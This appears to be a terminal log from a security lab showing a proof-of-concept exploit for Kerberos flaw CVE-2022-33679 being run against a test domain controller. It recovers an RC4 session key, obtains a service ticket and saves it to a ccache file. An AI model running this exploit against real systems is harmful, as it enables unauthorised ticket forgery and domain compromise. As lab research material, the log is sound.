 lutzenfried@xec:~/Documents/security/Lab/ActiveDirectory/CVE-2022-33679$ python3 CVE-2022-33679.py evilcorp.local/vulnasrepuser dc-2016.evilcorp.local -dc-ip 192.168.2.60
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT - Retrieving AS-REP
[*] Trying to recover the RC4 Flow
[*] Byte 0: b3
[*] Byte 1: c0
[*] Byte 2: 78
[*] Byte 3: 7d
[*] Byte 4: 8a
[*] Recovered Session key: ce68468766abababababababababab
[*] Got TGS for dc-2016.evilcorp.local
[*] Saving ticket in vulnasrepuser_dc-2016.evilcorp.local.ccache
lutzenfried@xec:~/Documents/security/Lab/ActiveDirectory/CVE-2022-33679$ ll vulnasrepuser_dc-2016.evilcorp.local.ccache
-rw-rw-r-- 1 lutzenfried lutzenfried 1.4K Mar 11 14:24 vulnasrepuser_dc-2016.evilcorp.local.ccache